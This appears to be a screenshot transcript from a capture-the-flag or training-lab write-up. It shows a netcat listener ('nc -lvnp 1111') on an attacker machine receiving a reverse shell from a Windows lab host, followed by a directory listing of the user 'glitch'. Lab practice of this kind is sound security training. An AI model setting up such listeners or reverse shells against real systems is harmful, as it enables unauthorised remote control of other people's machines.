 root@ip-10-10-145-95:~# nc -lvnp 1111
Listening on 0.0.0.0 1111
Connection received on 10.10.222.135 49970
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\glitch>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\glitch
12/19/2024  08:02 PM    <DIR>          .
12/19/2024  08:02 PM    <DIR>          ..
10/03/2024  10:56 PM    <DIR>          3D Objects
10/03/2024  10:56 PM    <DIR>          Contacts
12/19/2024  07:59 PM    <DIR>          Desktop
10/03/2024  10:56 PM    <DIR>          Documents
10/03/2024  10:56 PM    <DIR>          Downloads
10/03/2024  10:56 PM    <DIR>          Favorites
10/03/2024  10:56 PM    <DIR>          Links
10/03/2024  10:56 PM    <DIR>          Music
12/19/2024  08:02 PM                 0 New Text Document.txt
10/03/2024  10:56 PM    <DIR>          Pictures
10/03/2024  10:56 PM    <DIR>          Saved Games
10/03/2024  10:56 PM    <DIR>          Searches
10/03/2024  10:56 PM    <DIR>          Videos
               1 File(s)              0 bytes
              14 Dir(s)  11,473,448,960 bytes free
C:\Users\glitch>